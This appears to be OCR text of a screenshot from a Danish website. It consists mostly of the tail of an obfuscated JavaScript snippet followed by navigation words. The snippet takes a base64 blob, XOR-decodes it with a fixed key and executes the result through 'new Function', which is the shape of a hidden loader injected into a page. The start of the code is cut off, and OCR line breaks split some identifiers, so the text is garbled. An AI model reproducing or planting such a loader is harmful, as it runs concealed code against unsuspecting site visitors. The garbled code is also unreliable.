
QhVJXkhOV08SARwcAFJdE2RBUUJUTxJJXk9OSVUbZE
FRQlRPFUleS1daWF4TFGcUEB8UFxwcEgBJXk9OSVU
bZFlQUkhYSlITZEpLV1xLEAoSAEYSFVhaT1hTE11OV
VhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAK
EgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUlg
SQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeV
l5VTxMcSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQ
HBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZa
T1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFL
XlNNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR1
9UWE5WXlVPFVlUX0ISFVpLS15VX3hTUldfE2RBS15T
TRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVFUT
ZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUl
gSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x24
9c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=
_0x2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();
kategorier
Nyheder